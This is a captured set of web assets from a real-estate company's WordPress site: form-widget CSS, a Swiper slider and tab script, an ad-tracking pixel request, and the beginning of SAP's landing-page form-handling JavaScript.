  text-align: right;
}

.sapCpWidgetContentRight {
  min-height: 1px;
  text-align: left;
  vertical-align: top;
}

.sapCRLWidgetFixContent {
  clear: both;
}

.sapCpWidgetContentNoIndent {
  min-height: 1px;
}

.sapCpWidgetContentLeft .sapCpLabel {
  margin-top: 6px;
  margin-right: 10px;
}

.sapCpWidgetMandatoryMissing {
  background-color: lightcoral;
}

.sapCpWidgetInvalid {
  background-color: orange;
}

/* Button Widget */

.sapCpButtonWidget .sapCpButtonWidgetExtraText {
  display: block;
  padding-top: 5px;
}

.sapCpButtonWidget .sapCpMissingMandatoryFieldLabel {
  display: block;
  color: red;
}

.sapCpContentPage:not(.sapCpMissingMandatoryField)
  .sapCpButtonWidget
  .sapCpMissingMandatoryFieldLabel {
  display: none;
}

.sapCpButtonWidget .sapCpErrorMessageText {
  display: block;
  color: red;
}

.sapCpContentPage:not(.sapCpSubmitError)
  .sapCpButtonWidget
  .sapCpErrorMessageText {
  display: none;
}

.sapCpButtonWidget .sapCpSuccessMessageLabel {
  display: block;
  color: green;
}

.sapCpContentPage:not(.sapCpSubmitCompleted)
  .sapCpButtonWidget
  .sapCpSuccessMessageLabel {
  display: none;
}

.sapCpContentPage:not(.sapCpSubmitCompleted)
  .sapCpButtonWidget
  .sapCpButtonWidgetDownloadLink {
  display: none;
}

.sapCpButtonWidget
  .sapCpButtonWidgetDownloadLink:not(.sapCpButtonWidgetDownloadLinkVisible) {
  display: none;
}

.sapCpButtonWidget.sapCpButtonWidgetLoading button {
  cursor: wait;
}

/* Label */

.sapCpLabel {
  position: relative;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}

.sapCpLabelRequiredBefore {
  padding-left: 10px;
}

.sapCpLabel:not(.sapCpLabelRequiredBefore):after {
  content: "*";
  color: RoyalBlue;
  visibility: hidden;
}

.sapCpWidgetContentLeft .sapCpLabel:not(.sapCpLabelRequiredBefore):after {
  position: absolute;
}

.sapCpLabel:not(.sapCpLabelRequiredBefore).sapCpLabelRequired:after {
  visibility: visible;
}

.sapCpLabel.sapCpLabelRequiredBefore:before {
  content: "*";
  color: RoyalBlue;
  visibility: hidden;
  position: absolute;
  left: 1px;
  top: -2px;
}

.sapCpLabel.sapCpLabelRequiredBefore.sapCpLabelRequired:before {
  visibility: visible;
}

.sapCpCheckBox ~ .sapCpLabel {
  margin-left: 2px;
}

/* Input */

.sapCpInput {
  font-size: inherit;
  font-family: inherit;
  padding: 4px 8px;
  text-overflow: ellipsis;
}

/* CheckBox */

.sapCpCheckBox {
  vertical-align: top;
  min-width: 20px;
  float: left;
}

.sapCpCheckBox input {
  font-size: inherit;
  font-family: inherit;
}

/* DropDown */

.sapCpDropDown {
  font-size: inherit;
  font-family: inherit;
  padding: 4px 8px;
  min-width: 215px;
}

.sapCpDropDown > option {
  color: black;
}

.sapCpDropDownPlaceholder {
  color: gray;
}

/* Date Picker */

.sapCpDatePicker option {
  color: black;
}

.sapCpDatePicker .sapCpDropDown ~ .sapCpDropDown {
  margin-left: 10px;
}

.sapCpDatePicker .sapCpDatePickerDay {
  min-width: 50px;
  width: 23%;
  max-width: 100px;
}

.sapCpInputWidget .sapCpDatePickerMonth {
  min-width: 100px;
  width: 43%;
  max-width: 200px;
}

.sapCpInputWidget .sapCpDatePickerYear {
  min-width: 50px;
  width: 23%;
  max-width: 100px;
}

/* Button */

.sapCpButton {
  font-size: inherit;
  font-family: inherit;
  padding: 6px 10px;
}

/*  For usage in landing Pages */

.sapCpContentPage {
  box-sizing: border-box;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px;
  color: grey;
  -webkit-font-smoothing: auto;
}

.sapCpContentPage *,
.sapCpContentPage *:before,
.sapCpContentPage *:after {
  box-sizing: inherit;
}

.sapCpWidget input[type="checkbox"] {
  -webkit-appearance: checkbox;
  font-size: inherit;
  margin-top: 0px;
}

.sapCpCheckBox {
  line-height: 18px;
}

.sapCpInputWidget select {
  -webkit-appearance: menulist;
  background-image: none;
  height: 38px;
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  width: auto;
}

.sapCpInputWidget .sapCpInput {
  font-family: inherit;
  font-size: inherit;
  width: auto;
  border: lightgrey solid 1px;
  height: 38px;
}

.sapCpLabel {
  font-family: inherit;
  font-weight: 400;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}

.sapCpButton {
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  color: inherit;
  border-radius: 5px;
  border-style: solid;
  border-color: lightgrey;
  border-width: 1px;
  padding: 8px 20px;
  width: auto;
}
.sapCpSubmitCompleted input,
.sapCpSubmitCompleted label,
.sapCpSubmitCompleted select,
.sapCpSubmitCompleted button,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-0W,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-1W,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-2W {
  display: none;
}
.message-text {
  padding-bottom: 80px !important;
  padding-top: 20px !important;
}
button.disabled {
  background-color: #eee !important;
  color: black !important;
  border: none !important;
}
/* Responsive layout */

@media screen and (min-width: 481px) {
  .sapCpLabel:not(.sapCpLabelRequiredBefore):after {
    right: 1px;
    top: -2px;
  }
  .sapCpLabel:not(.sapCpLabelRequiredBefore) {
    padding-right: 10px;
  }
}

@media screen and (max-width: 480px) {
  /* Widget */
  .sapCpWidgetContent {
    width: 100% !important;
    text-align: left;
  }
  /* Input */
  .sapCpWidgetContent .sapCpInput {
    width: 95%;
  }
  /* Text Area */
  .sapCpWidgetContent .sapCpTextArea {
    width: 98%;
  }
  /* DropDown */
  .sapCpWidgetContent .sapCpDropDown {
    width: 100%;
  }
  /* Date Picker */
  .sapCpWidgetContent .sapCpDatePicker .sapCpDatePickerDay {
    width: 23%;
  }
  .sapCpWidgetContent .sapCpDatePicker .sapCpDatePickerMonth {
    width: 43%;
  }
  .sapCpWidgetContent .sapCpDatePicker .sapCpDatePickerYear {
    width: 23%;
  }
  .sapCpWidgetContentRight {
    padding-left: 0% !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-dacaef57-784f-57b0-4e0a-a6613feda47f';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://talaatmoustafa.com/wp-content/uploads/2023/10/Frame-89-2.svg
body_size: 100
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="64" height="64" rx="32" fill="#F7F7F7"/>
<path d="M38.6666 25.3335L25.3333 38.6668M25.3333 25.3335L38.6666 38.6668" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/main.js
body_size: 4478
content:
var swiper = new Swiper(".tmgNews", {
  slidesPerView: 1,
  spaceBetween: 30,
  grabCursor: true,
  breakpoints: {
    1920: {
      slidesPerView: 2.9,
      spaceBetween: 30,
    },
    1028: {
      slidesPerView: 2.9,
      spaceBetween: 30,
    },
    480: {
      slidesPerView: 1.2,
      spaceBetween: 10,
    },
  },
});
var swiper = new Swiper(".facilities-slider", {
  slidesPerView: 1.2,
  spaceBetween: 30,
  breakpoints: {
    1920: {
      slidesPerView: 3.3,
      spaceBetween: 30,
    },
    1028: {
      slidesPerView: 3.3,
      spaceBetween: 30,
    },
    480: {
      slidesPerView: 1.2,
      spaceBetween: 10,
    },
  },
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev",
  },
});
var swiper = new Swiper(".building-slider", {
  slidesPerView: 1.2,
  spaceBetween: 30,
  breakpoints: {
    1920: {
      slidesPerView: 3,
      spaceBetween: 30,
    },
    1028: {
      slidesPerView: 3,
      spaceBetween: 30,
    },
    480: {
      slidesPerView: 1.2,
      spaceBetween: 10,
    },
  },
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev",
  },
});
var swiper = new Swiper(".swiper-commiunity-sidebar", {
  slidesPerView: 1.2,
  breakpoints: {
    1920: {
      slidesPerView: 3.2,
    },
    1028: {
      slidesPerView: 3.2,
    },
    480: {
      slidesPerView: 1.2,
    },
  },
  spaceBetween: 0,
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev",
  },
});
var swiper = new Swiper(".mySwiperPopup", {
  pagination: {
    el: ".swiper-pagination",
  },
});
var swiper = new Swiper(".mySwiper7", {
  slidesPerView: 1,
  spaceBetween: 30,
  freeMode: true,
  pagination: {
    el: ".custom-swiper-pagination", // Use your custom class name here
    clickable: true, // Enable bullet navigation
    renderBullet: function (index, className) {
      return '<span class="' + className + '">' + " " + "</span>";
    },
  },
  breakpoints: {
    1028: {
      slidesPerView: 2.5,
      spaceBetween: 30,
    },
    787: {
      slidesPerView: 1.2,
      spaceBetween: 10,
    },
    480: {
      slidesPerView: 1,
      spaceBetween: 10,
    },
  },
});
$(document).ready(function () {
  // Initialize the current tab index
  let currentTab = 0;

  // Function to switch to the next tab
  function switchToNextTab() {
    if (currentTab < $("#myTabs li").length - 1) {
      currentTab++;
      $("#myTabs li:eq(" + currentTab + ") a").tab("show");
    }
  }

  // Function to switch to the previous tab
  function switchToPreviousTab() {
    if (currentTab > 0) {
      currentTab--;
      $("#myTabs li:eq(" + currentTab + ") a").tab("show");
    }
  }

  // Event listener for mouse movement to control tab switching
  $(".container").on("mousemove", function (event) {
    const containerWidth = $(this).width();
    const mouseX = event.pageX - $(this).offset().left;

    if (mouseX < containerWidth / 3) {
      switchToPreviousTab();
    } else if (mouseX > (containerWidth / 3) * 2) {
      switchToNextTab();
    }
  });
});
document.addEventListener("DOMContentLoaded", function () {
  if (
    window.location.href ===
    "https://talaatmoustafa.com/communities/noor-city-capital-gardens/"
  ) {
    var selectElement = document.getElementById("__down30");

    if (selectElement) {
      for (var i = 0; i < selectElement.options.length; i++) {
        if (selectElement.options[i].value === "106") {
          selectElement.selectedIndex = i;
          break;
        }
      }
    }
  }
});
document.addEventListener("DOMContentLoaded", function () {
  // Assuming `body` refers to the document's body element
  var body = document.body;

  if (body.classList.contains("single-community")) {
    var element = document.querySelector(
      ".elementor-element-d4fcb4e .elementor-button"
    );
    var elementMega = document.querySelector(".interst-btn");

    if (element) {
      element.setAttribute("href", "#interest-form");
      elementMega.setAttribute("href", "#interest-form");
    } else {
      console.error("Element not found");
    }
  }
});

// Clubs Commercial Slider Widget
var mySwiper = new Swiper('.custom-swiper-container-<?php echo esc_attr($widget_id) ?>', { // Use the unique ID as the class name // Use your custom class name here
    loop: true, // Enable loop mode if needed
    pagination: {
        el: '.custom-swiper-pagination-<?php echo esc_attr($widget_id); ?>', // Use the unique ID as the class name
        clickable: true, // Enable bullet navigation
        renderBullet: function(index, className) {
            return '<span class="' + className + '">' + (index + 1).toString().padStart(2, '0') + '</span>';
        },
    },
});



--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=t6AMYYEoff4AtCirSfrPxg&is_js=true&landing_url=https%3A%2F%2Ftalaatmoustafa.com%2Fcommercials%2Fcraft-zone%2F&t=Craft%20Zone%20%7C%20TMG&tip=SGdx1gcMrZb5TEaSkKG-lEZle5SQ-WxTkpbSwJ3woBc&host=https%3A%2F%2Ftalaatmoustafa.com&sa_conv_data___button17=Submit%20Form&sa_conv_data_Lead%20value=%241000&sa_conv_data_button-click=__button17&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIGwzKVF_cvz4bq7PLShdExMoCeXzk2dbyGgbN0tM4jl-ELcBGAQgisTRywYwAToE_kXKCEIEgTFIxg.7o5h5ByT0jlzRTd%252BOOcI%252FyaaQybucqKAArGAzxdqZig&sa-user-id-v2=s%253A2srvV3hPV7BOCqZhP-2kfwOFbR8.zK8eYhVkDY71VXQY4XkRJYkj%252By2%252BkVtTovIWB0j3t60&sa-user-id=s%253A0-dacaef57-784f-57b0-4e0a-a6613feda47f.%252FMlffcdcERKfNQlAftiDUfjVsSOsgfzXsO444Lo8D20
body_size: 17
content:
{"conversion_tracker_uids":["OCVXt5EGHwJXScAOtVvdmr"],"retargeting_tracker_uids":null,"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.js
body_size: 49246
content:
/*
 * Copyright (C) 2009-2022 SAP SE or an SAP affiliate company. All rights reserved.
 */
(function () {
  "use strict";
  var C = {
    BasePath:
      "https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/integrate.php",
    ResultHeadersPath: "",
    CORS: false,
    CSRFTokenHeader: "X-CSRF-Token",
    AppendScenarioParameter: "",
    Tenant: "",
    Version: "3.700.2",
  };
  var R = {
    getConfig: function (c) {
      if (c) {
        var b = R.Setting.get(c, "lpi-base-path"),
          t = R.Setting.get(c, "lpi-tenant");
        if (b && t) {
          return {
            BasePath: b,
            ResultHeadersPath: "",
            CORS: true,
            CSRFTokenHeader: "",
            AppendScenarioParameter: "_L54AD1F204_",
            Tenant: t,
            Version: C.Version,
          };
        }
      }
      return C;
    },
    initialize: function () {
      if (this.isInitializing() || this.isInitialized()) {
        return;
      }
      this.reset();
      var c = this.getPages(),
        i;
      for (i = 0; i < c.length; i++) {
        this.ContentPage.prepare(c[i]);
      }
      this.Request.fetchToken(c, this.handleFetchTokenResponse.bind(this));
    },
    handleFetchTokenResponse: function (c, s) {
      var i;
      if (s) {
        for (i = 0; i < c.length; i++) {
          this.Result.sendOpen(c[i], this.handleOpenResponse.bind(this));
        }
      } else {
        for (i = 0; i < c.length; i++) {
          R.ContentPage.toggleErrorMessage(c[i], true);
        }
      }
    },
    handleOpenResponse: function (c, r) {
      if (R.Request.isErrorResponse(r)) {
        R.ContentPage.toggleErrorMessage(c, true);
      } else {
        this.ContentPage.finishLoading(c, r);
      }
      c.sapCpInitializing = false;
      c.sapCpInitialized = true;
    },
    isInitializing: function () {
      var c = this.getPages(),
        i;
      for (i = 0; i < c.length; i++) {
        if (c[i].sapCpInitializing) {
          return true;
        }
      }
      return false;
    },
    isInitialized: function () {
      var c = this.getPages(),
        i;
      for (i = 0; i < c.length; i++) {
        if (!c[i].sapCpInitialized) {
          return false;
        }
      }
      return true;
    },
    getPages: function () {
      return R.Node.getAllWithClassName(document, "sapCpContentPage");
    },
    reset: function () {
      var c = this.getPages(),
        i,
        o;
      for (i = 0; i < c.length; i++) {
        o = c[i];
        delete o.sapCpInitializing;
        delete o.sapCpInitialized;
        delete o.sapCpCSRFToken;
      }
    },
    ContentPage: {
      prepare: function (c) {
        if (c.sapCpInitializing || c.sapCpInitialized) {
          return;
        }
        c.sapCpInitializing = true;
        this.checkVersion(c);
        this.prepareWidgets(c);
        this.appendOutboundIdToLinks(c);
        R.Event.registerListener(
          c,
          "submit",
          this.handleSubmitEvent.bind(this)
        );
      },
      checkVersion: function (c) {
        var s = R.Setting.get(c, "version"),
          m = R.getConfig(c);
        if (s > m.Version) {
          R.Console.warn(
            "You are using an outdated version of the landing page script"
          );
        }
      },
      prepareWidgets: function (c) {
        var w = this.getWidgets(c),
          i;
        for (i = 0; i < w.length; i++) {
          R.Widget.prepare(w[i]);
        }
      },
      getWidgets: function (c) {
        return R.Node.getAllWithClassName(c, "sapCpWidget");
      },
      findSurroundingLandingPageOrReturnForm: function (c) {
        return R.Util.findParentByClassName(c, "sapLandingPage") || c;
      },
      appendOutboundIdToLinks: function (c) {
        var o = R.Util.getOutboundId();
        if (!o) {
          return;
        }
        var r = R.ContentPage.findSurroundingLandingPageOrReturnForm(c),
          l = r.getElementsByTagName("a"),
          i;
        for (i = 0; i < l.length; i++) {
          l[i].href = R.Util.appendOutboundId(l[i].href, o);
        }
      },
      checkMissingMandatoryFieldsLabel: function (n) {
        var c = R.Util.findParentByClassName(n, "sapCpContentPage"),
          m = R.Node.getAllWithClassName(c, "sapCpWidgetMandatoryMissing"),
          h = m.length > 0;
        R.ContentPage.toggleMissingMandatoryField(c, h);
      },
      finishLoading: function (c, r) {
        if (
          r &&
          r.ContactPersonalizationData &&
          r.ContactPersonalizationData.results
        ) {
          this.processPersonalizationData(
            c,
            r.ContactPersonalizationData.results
          );
        }
        this.toggleLoading(c, false);
      },
      processPersonalizationData: function (c, p) {
        var P,
          w = this.getWidgets(c),
          W,
          i;
        for (i = 0; i < p.length; i++) {
          P = p[i];
          W = R.Util.findWidgetByKey(w, P.WidgetKeyHash);
          if (W) {
            R.Widget.applyPersonalization(W, P.Value);
          }
        }
      },
      handleSubmitEvent: function (e) {
        if (e.preventDefault) {
          e.preventDefault();
        }
      },
      collectAnswers: function (c, o, f) {
        var w = this.getWidgets(c),
          W,
          a = [],
          i = 0,
          m = false,
          I = false,
          b;
        for (b = 0; b < w.length; b++) {
          W = w[b];
          R.Widget.collectAnswer(W, o, function (A) {
            if (A) {
              a.push(A);
            } else if (A === false) {
              m = true;
            } else if (A === null) {
              I = true;
            }
            i++;
            if (i === w.length) {
              if (m || I) {
                f(false);
              } else {
                f(a);
              }
            }
          });
        }
      },
      toggleLoading: function (c, s) {
        R.CSS.toggleClass(c, "sapCpContentPageLoading", s);
      },
      toggleMissingMandatoryField: function (c, s) {
        R.CSS.toggleClass(c, "sapCpMissingMandatoryField", s);
      },
      toggleInvalid: function (c, i) {
        R.CSS.toggleClass(c, "sapCpContentPageInvalid", i);
      },
      toggleErrorMessage: function (c, s) {
        R.CSS.toggleClass(c, "sapCpSubmitError", s);
      },
      toggleSuccessMessage: function (c, s) {
        R.CSS.toggleClass(c, "sapCpSubmitCompleted", s);
      },
      isProductiveTestMode: function (c) {
        var t = R.Setting.get(c, "test-mode"),
          p = R.Setting.get(c, "productive");
        return t && p;
      },
      setErrorMessage: function (c, e) {
        var E = R.Node.getFirstWithClassName(c, "sapCpErrorMessageText");
        if (E) {
          E.sapCpErrorMessage = E.sapCpErrorMessage || E.textContent;
          E.textContent = e || E.sapCpErrorMessage;
        }
      },
    },
    Layout: {},
    Widget: {
      prepare: function (w) {
        if (this.isInputWidget(w)) {
          R.InputWidget.prepare(w);
        } else if (this.isCheckBoxWidget(w)) {
          R.CheckBoxWidget.prepare(w);
        } else if (this.isDownloadWidget(w)) {
          R.DownloadWidget.prepare(w);
        } else if (this.isButtonWidget(w)) {
          R.ButtonWidget.prepare(w);
        } else if (this.isInteractionWidget(w)) {
          R.InteractionWidget.prepare(w);
        }
      },
      applyPersonalization: function (w, v) {
        if (this.isInputWidget(w)) {
          R.InputWidget.applyPersonalization(w, v);
        } else if (this.isCheckBoxWidget(w)) {
          R.CheckBoxWidget.applyPersonalization(w, v);
        }
      },
      collectAnswer: function (w, c, f) {
        var h = function (a) {
          if (a === false) {
            R.Widget.toggleMissingMandatory(w, true);
            R.Widget.toggleInvalid(w, false);
          } else if (a === null) {
            R.Widget.toggleMissingMandatory(w, false);
            R.Widget.toggleInvalid(w, true);
          } else {
            R.Widget.toggleMissingMandatory(w, false);
            R.Widget.toggleInvalid(w, false);
          }
          f(a);
        };
        if (this.isTextWidget(w)) {
          f();
        } else if (this.isInputWidget(w)) {
          R.InputWidget.collectAnswer(w, h);
        } else if (this.isNoteWidget(w)) {
          R.NoteWidget.collectAnswer(w, h);
        } else if (this.isCheckBoxWidget(w)) {
          R.CheckBoxWidget.collectAnswer(w, h);
        } else if (this.isDownloadWidget(w)) {
          R.DownloadWidget.collectAnswer(w, h);
        } else if (this.isButtonWidget(w)) {
          R.ButtonWidget.collectAnswer(w, c, h);
        } else if (this.isInteractionWidget(w)) {
          R.InteractionWidget.collectAnswer(w, h);
        } else if (this.isCaptchaWidget(w)) {
          R.CaptchaWidget.collectAnswer(w, h);
        }
      },
      isMandatory: function (w) {
        return R.CSS.hasClass(w, "sapCpWidgetMandatory");
      },
      isTextWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpTextWidget");
      },
      isInputWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpInputWidget");
      },
      isNoteWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpNoteWidget");
      },
      isCheckBoxWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpCheckBoxWidget");
      },
      isDownloadWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpDownloadWidget");
      },
      isButtonWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpButtonWidget");
      },
      isInteractionWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpInteractionWidget");
      },
      isCaptchaWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpCaptchaWidget");
      },
      toggleMissingMandatory: function (w, m) {
        R.CSS.toggleClass(w, "sapCpWidgetMandatoryMissing", m);
      },
      toggleInvalid: function (w, i) {
        R.CSS.toggleClass(w, "sapCpWidgetInvalid", i);
      },
    },
    InputWidget: {
      prepare: function (i) {
        var I = R.Widget.isMandatory(i),
          a,
          d,
          D,
          b;
        d = i.getElementsByTagName("select");
        for (b = 0; b < d.length; b++) {
          R.Event.registerListener(
            d[b],
            "change",
            this.handleDropDownChangeEvent.bind(this)
          );
        }
        D = R.Node.getFirstWithClassName(i, "sapCpDatePicker");
        if (D) {
          this.prepareDatePicker(D);
        }
        if (R.CSS.hasClass(i, "sapCpContactAttribute-COUNTRY")) {
          this.prepareCountryNode(i);
        }
        if (R.CSS.hasClass(i, "sapCpContactAttribute-REGION")) {
          this.prepareRegionNode(i);
        }
        if (!I) {
          return;
        }
        a = i.getElementsByTagName("input");
        if (a[0]) {
          R.Event.registerListener(
            a[0],
            "focusout",
            this.handleInputFocusOutEvent.bind(this)
          );
        }
      },
      prepareDatePicker: function (d) {
        var D = R.Node.getAllWithClassName(d, "sapCpDropDown"),
          o,
          i;
        for (i = 0; i < D.length; i++) {
          o = D[i];
          if (R.CSS.hasClass(o, "sapCpDatePickerDay")) {
            this.prepareDatePickerDayDropDown(o);
          } else if (R.CSS.hasClass(o, "sapCpDatePickerMonth")) {
            R.Event.registerListener(
              o,
              "change",
              this.handleDatePickerDropDownChangeEvent.bind(this)
            );
          } else if (R.CSS.hasClass(o, "sapCpDatePickerYear")) {
            this.prepareDatePickerYearDropDown(o);
            R.Event.registerListener(
              o,
              "change",
              this.handleDatePickerDropDownChangeEvent.bind(this)
            );
          }
        }
      },
      prepareDatePickerDayDropDown: function (d) {
        var i;
        for (i = 1; i <= 31; i++) {
          this.addDatePickerDropDownOption(d, i);
        }
      },
      prepareDatePickerYearDropDown: function (y) {
        var d = R.Setting.get(y, "dropdowntype"),
          Y = d.split("-"),
          i,
          a,
          c = new Date(),
          b = c.getFullYear(),
          e,
          I;
        if (Y.length === 4) {
          i = parseInt(Y[2], 10) || 0;
          a = parseInt(Y[3], 10) || 0;
        }
        if (i > 0) {
          for (I = i; I > 0; I--) {
            e = b + I;
            this.addDatePickerDropDownOption(y, e);
          }
        }
        this.addDatePickerDropDownOption(y, b);
        if (a > 0) {
          for (I = 1; I <= a; I++) {
            e = b - I;
            this.addDatePickerDropDownOption(y, e);
          }
        }
      },
      prepareCountryNode: function (c) {
        R.Event.registerListener(
          c,
          "change",
          this.handleCountryDropDownChangeEvent.bind(this)
        );
      },
      prepareRegionNode: function (r) {
        var s = r.getElementsByTagName("select"),
          i,
          S;
        for (i = 0; i < s.length; i++) {
          S = this.findSelectedCountryCode(r);
          if (S) {
            this.updateRegionValues(s[i], S);
            s[i].disabled = false;
          } else {
            s[i].disabled = true;
          }
        }
      },
      findSelectedCountryCode: function (n) {
        var i,
          c = R.Util.findSiblingNodeByClassName(
            n,
            "sapCpContactAttribute-COUNTRY"
          ),
          s = c.getElementsByTagName("select")[0],
          S = s.options;
        for (i = 0; i < S.length; i++) {
          if (S[i].selected && S[i].value) {
            return S[i].value;
          }
        }
        return null;
      },
      applyPersonalization: function (i, v) {
        var I = R.Node.getFirstWithClassName(i, "sapCpInput"),
          c = R.Node.getFirstWithClassName(i, "sapCpCheckBox"),
          d = R.Node.getFirstWithClassName(i, "sapCpDatePicker"),
          D = R.Node.getFirstWithClassName(i, "sapCpDropDown"),
          a;
        if (!v) {
          return;
        }
        if (I) {
          I.value = v;
        } else if (c) {
          a = c.getElementsByTagName("input");
          if (a[0]) {
            a[0].checked = !!v;
          }
        } else if (d) {
          if (v !== "00000000") {
            var y = R.Node.getFirstWithClassName(d, "sapCpDatePickerYear"),
              m = R.Node.getFirstWithClassName(d, "sapCpDatePickerMonth"),
              o = R.Node.getFirstWithClassName(d, "sapCpDatePickerDay");
            if (y) {
              y.value = v.substring(0, 4);
            }
            if (m) {
              m.value = v.substring(4, 6);
            }
            if (o) {
              o.value = v.substring(6, 8);
            }
          }
        } else if (D) {
          var b = D.parentElement.parentElement.classList.contains(
            "sapCpContactAttribute-COUNTRY"
          );
          if (b) {
            var r = R.Util.findSiblingNodeByClassName(
              D,
              "sapCpContactAttribute-REGION"
            );
          }
          if (b && r) {
            D.value = v;
            this.updateDropDownValue(D);
            this.prepareRegionNode(r);
          } else {
            D.value = v;
            this.updateDropDownValue(D);
          }
        }
      },
      handleInputFocusOutEvent: function (e) {
        var i = e.target,
          I = R.Util.findParentByClassName(i, "sapCpInputWidget");
        if (i.value) {
          R.Widget.toggleMissingMandatory(I, false);
        }
        R.ContentPage.checkMissingMandatoryFieldsLabel(I);
      },
      handleDropDownChangeEvent: function (e) {
        var d = e.target;
        this.updateDropDownValue(d);
      },
      handleDatePickerDropDownChangeEvent: function (e) {
        var d = e.target,
          D = d.parentNode;
        this.updateDatePickerValues(D);
      },
      handleCountryDropDownChangeEvent: function (e) {
        var s = this.findSelectedCountryCode(e.srcElement),
          r = R.Util.findSiblingNodeByClassName(
            e.srcElement,
            "sapCpContactAttribute-REGION"
          ),
          S;
        if (r) {
          S = r.getElementsByTagName("select")[0];
          this.updateRegionValues(S, s);
          S.disabled = !s;
        }
      },
      createOptionElement: function (r) {
        var o;
        if (r) {
          o = document.createElement("option");
          o.label = r.label;
          o.value = r.value;
          o.selected = r.selected;
          o.text = r.text;
          return o;
        }
        return null;
      },
      updateRegionValues: function (s, S) {
        var i, r, o;
        if (!s.aBufferedRegions) {
          s.aBufferedRegions = [];
          for (i = 0; i < s.options.length; i++) {
            o = s.options[i];
            r = {};
            r.label = o.label;
            r.value = o.value;
            r.selected = o.selected;
            r.text = o.text;
            s.aBufferedRegions.push(r);
          }
        }
        s.innerHTML = "";
        if (S) {
          for (i = 0; i < s.aBufferedRegions.length; i++) {
            r = s.aBufferedRegions[i];
            if (r.value.indexOf(S) === 0 || !r.value) {
              if (r.selected && r.value) {
                r.selected = false;
              }
              if (!S && !r.value) {
                r.selected = true;
              } else {
                r.selected = false;
              }
              o = this.createOptionElement(r);
              s.add(o);
            }
          }
        } else {
          for (i = 0; i < s.aBufferedRegions.length; i++) {
            r = s.aBufferedRegions[i];
            if (!r.value) {
              o = this.createOptionElement(r);
              s.add(o);
            }
          }
        }
      },
      updateDropDownValue: function (d) {
        R.CSS.toggleClass(d, "sapCpDropDownPlaceholder", !d.value);
      },
      updateDatePickerValues: function (d) {
        var D = R.Node.getFirstWithClassName(d, "sapCpDatePickerDay"),
          m = R.Node.getFirstWithClassName(d, "sapCpDatePickerMonth"),
          y = R.Node.getFirstWithClassName(d, "sapCpDatePickerYear");
        if (!D || !m || !y) {
          return;
        }
        var s = D.selectedOptions[0].value,
          S = m.selectedOptions[0].value,
          a = y.selectedOptions[0].value,
          i = parseInt(s, 10) || 0,
          b = parseInt(S, 10) || 0,
          c = parseInt(a, 10) || 0,
          o = new Date(c, b, 0),
          e = o.getDate(),
          O = D.options.length,
          f,
          I;
        if (i > e) {
          D.selectedIndex = e.toString();
        }
        if (O > e + 1) {
          for (I = O; I > e + 1; I--) {
            D.remove(I - 1);
          }
        } else if (O < e + 1) {
          for (I = O; I < e + 1; I++) {
            f = I;
            this.addDatePickerDropDownOption(D, f);
          }
        }
      },
      addDatePickerDropDownOption: function (d, v) {
        var V = v.toString(),
          n;
        if (v < 10) {
          V = "0" + V;
        }
        n = new Option(V, V);
        d.add(n);
      },
      checkValidity: function (i) {
        var r;
        var v = true;
        var I = "";
        if (i.type === "email") {
          if (i.value) {
            r = new RegExp(
              /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
            );
            v = r.test(i.value);
            if (!v) {
              I = i.getAttribute("data-sap-cp-validationMessage");
            }
          }
        }
        if (i.type === "tel") {
          if (i.value) {
            r = new RegExp("^\\+(?:[0-9] ?){6,28}[0-9]$");
            v = r.test(i.value);
            if (!v) {
              I = i.getAttribute("data-sap-cp-validationMessage");
            }
          }
        }

        if (i.setCustomValidity) {
          i.setCustomValidity(I);
          i.title = I;
        } else {
          i.title = I;
        }
        return v;
      },
      collectAnswer: function (i, c) {
        var I = R.Widget.isMandatory(i),
          o = R.Node.getFirstWithClassName(i, "sapCpInput"),
          a = R.Node.getFirstWithClassName(i, "sapCpCheckBox"),
          d = R.Node.getFirstWithClassName(i, "sapCpDatePicker"),
          D = R.Node.getFirstWithClassName(i, "sapCpDropDown"),
          b,
          s,
          e;
        if (o) {
          e = !this.checkValidity(o);
          s = o.value;
        } else if (a) {
          b = a.getElementsByTagName("input");
          if (b[0]) {
            s = b[0].checked ? "X" : "";
          }
        } else if (d) {
          var y = R.Node.getFirstWithClassName(d, "sapCpDatePickerYear"),
            m = R.Node.getFirstWithClassName(d, "sapCpDatePickerMonth"),
